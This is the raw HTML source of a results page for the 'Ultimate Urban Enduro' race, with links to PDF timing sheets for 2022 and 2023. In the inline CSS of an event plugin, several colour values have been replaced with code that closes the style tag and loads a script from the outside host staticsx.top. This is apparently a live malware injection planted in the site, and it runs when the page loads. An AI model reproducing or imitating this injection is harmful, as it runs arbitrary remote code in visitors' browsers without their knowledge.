	<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ultimateurbanenduro.com/entrenamientos-uue-pro/" class = "hfe-sub-menu-item">ENTRENAMIENTOS UUE PRO</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ultimateurbanenduro.com/premiacion/" class = "hfe-sub-menu-item">PREMIACIÓN</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-20baee02 elementor-hidden-tablet elementor-hidden-phone" data-id="20baee02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40a0b250 elementor-align-right elementor-widget elementor-widget-button" data-id="40a0b250" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ultimateurbanenduro.com/evento/ultimate-urban-enduro/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">inscríbete </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-747ee89c elementor-hidden-tablet elementor-hidden-phone" data-id="747ee89c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd017ff elementor-align-center elementor-widget elementor-widget-hfe-cart" data-id="dd017ff" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
				
					<a class="hfe-cart-container" href="https://ultimateurbanenduro.com/cart/" title="View your shopping cart">
						<div class="hfe-cart-menu-wrap-default">
															<span class="hfe-cart-count">
									0								</span>
													</div>
					</a>
					            
				</div>
			</div>
		</div> 
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<article id="post-892" class="post-892 page type-page status-publish hentry entry">

			<header class="entry-header alignwide">
			<h1 class="entry-title">RESULTADOS</h1>					</header><!-- .entry-header -->
	
	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="892" class="elementor elementor-892">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6179f769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6179f769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6974599c" data-id="6974599c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3247bad9 elementor-widget elementor-widget-heading" data-id="3247bad9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2023</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f62f21c elementor-widget elementor-widget-text-editor" data-id="4f62f21c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://ultimateurbanenduro.com/wp-content/uploads/2024/07/tiempos-2023.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">tiempos-2023</a>								</div>
				</div>
				<div class="elementor-element elementor-element-3811843 elementor-widget elementor-widget-heading" data-id="3811843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TIEMPOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e9b322 elementor-widget elementor-widget-text-editor" data-id="3e9b322" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://ultimateurbanenduro.com/wp-content/uploads/2022/11/pro.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">pro</a>								</div>
				</div>
				<div class="elementor-element elementor-element-3810bc7 elementor-widget elementor-widget-text-editor" data-id="3810bc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://ultimateurbanenduro.com/wp-content/uploads/2022/11/amateur.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">amateur</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d0ab7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d0ab7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1d9b07" data-id="f1d9b07" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e2503 elementor-widget elementor-widget-heading" data-id="99e2503" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2022</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d94afe elementor-widget elementor-widget-text-editor" data-id="0d94afe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- PDF Embedder: Please provide an "URL" attribute in your shortcode. -->								</div>
				</div>
				<div class="elementor-element elementor-element-5ab0b0a elementor-widget elementor-widget-heading" data-id="5ab0b0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TIEMPOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-37b10b9 elementor-widget elementor-widget-text-editor" data-id="37b10b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://ultimateurbanenduro.com/wp-content/uploads/2022/11/pro.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">pro</a>								</div>
				</div>
				<div class="elementor-element elementor-element-a245e30 elementor-widget elementor-widget-text-editor" data-id="a245e30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://ultimateurbanenduro.com/wp-content/uploads/2022/11/amateur.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">amateur</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-892 -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="116" class="elementor elementor-116">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-52cdd6dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52cdd6dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56f6cea0" data-id="56f6cea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b5e0651 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b5e0651" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1276804" data-id="1276804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f80241 elementor-widget elementor-widget-image" data-id="8f80241" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="750" height="84" src="https://ultimateurbanenduro.com/wp-content/uploads/2022/09/uue24-sponsors-cintillo-1536x71-1-1024x115.png" class="attachment-large size-large wp-image-2485" alt="" srcset="https://ultimateurbanenduro.com/wp-content/uploads/2022/09/uue24-sponsors-cintillo-1536x71-1-1024x115.png 1024w, https://ultimateurbanenduro.com/wp-content/uploads/2022/09/uue24-sponsors-cintillo-1536x71-1-300x34.png 300w, https://ultimateurbanenduro.com/wp-content/uploads/2022/09/uue24-sponsors-cintillo-1536x71-1-768x86.png 768w, https://ultimateurbanenduro.com/wp-content/uploads/2022/09/uue24-sponsors-cintillo-1536x71-1-1536x173.png 1536w, https://ultimateurbanenduro.com/wp-content/uploads/2022/09/uue24-sponsors-cintillo-1536x71-1-1568x176.png 1568w, https://ultimateurbanenduro.com/wp-content/uploads/2022/09/uue24-sponsors-cintillo-1536x71-1-600x68.png 600w, https://ultimateurbanenduro.com/wp-content/uploads/2022/09/uue24-sponsors-cintillo-1536x71-1.png 1920w" sizes="(max-width: 750px) 100vw, 750px" style="width:100%;height:11.25%;max-width:1920px" />															</div>
				</div>
				<div class="elementor-element elementor-element-64fa98d4 elementor-widget elementor-widget-image" data-id="64fa98d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="89" src="https://ultimateurbanenduro.com/wp-content/uploads/2022/09/logo-ultimate-urban-enduro-2.png" class="attachment-large size-large wp-image-500" alt="" style="width:100%;height:44.5%;max-width:200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-376866ec e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="376866ec" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-511a486" href="https://instagram.com/ultimate_urban_enduro?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-16cff2ad elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="16cff2ad" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21977ea1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="21977ea1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1fcd8cbe" data-id="1fcd8cbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c1fc62d elementor-widget elementor-widget-heading" data-id="1c1fc62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 ULTIMATE URBAN ENDURO® </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-852d6a2" data-id="852d6a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d7c838f elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d7c838f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Aviso de privacidad</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ultimateurbanenduro.com/terminos-y-condiciones/">

											<span class="elementor-icon-list-text">Terminos y condiciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://ultimateurbanenduro.com/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.3' media='all' />
<script src="https://ultimateurbanenduro.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ultimateurbanenduro.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-15 14:20:18+0000","generator":"GlotPress\/4.0.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ultimateurbanenduro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://ultimateurbanenduro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ultimateurbanenduro.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ultimateurbanenduro.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ultimateurbanenduro.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b6a18e743c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":892,"title":"RESULTADOS%20-%20Ultimate%20Urban%20Enduro","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"ajax_url":"https://ultimateurbanenduro.com/wp-admin/admin-ajax.php","site_url":"https://ultimateurbanenduro.com","evnetin_pro_active":"","locale_name":"es-mx","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://ultimateurbanenduro.com/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"892"};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.42" id="etn-public-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://ultimateurbanenduro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.6"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://ultimateurbanenduro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.6" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://ultimateurbanenduro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://ultimateurbanenduro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="mercadopago_melidata-js-extra">
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.6","platform_version":"10.4.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.6","platform_version":"10.4.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.6","platform_version":"10.4.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.6","platform_version":"10.4.3"};
//# sourceURL=mercadopago_melidata-js-extra
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/woocommerce-mercadopago/assets/js/melidata/melidata-client.min.js?ver=8.4.6" id="mercadopago_melidata-js"></script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script>
<script id="pdfemb_embed_pdf-js-extra">
